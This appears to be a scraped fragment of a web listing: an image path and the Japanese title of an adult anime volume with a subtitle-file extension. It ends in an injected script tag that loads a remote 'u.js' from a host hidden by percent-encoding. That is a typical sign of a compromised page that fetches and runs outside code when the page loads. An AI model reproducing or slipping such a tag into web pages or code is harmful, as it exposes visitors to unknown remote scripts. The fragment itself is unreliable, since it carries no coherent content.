 [ピンクパイナップル]君が好き。THE ANIMATION 第1巻.chs<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>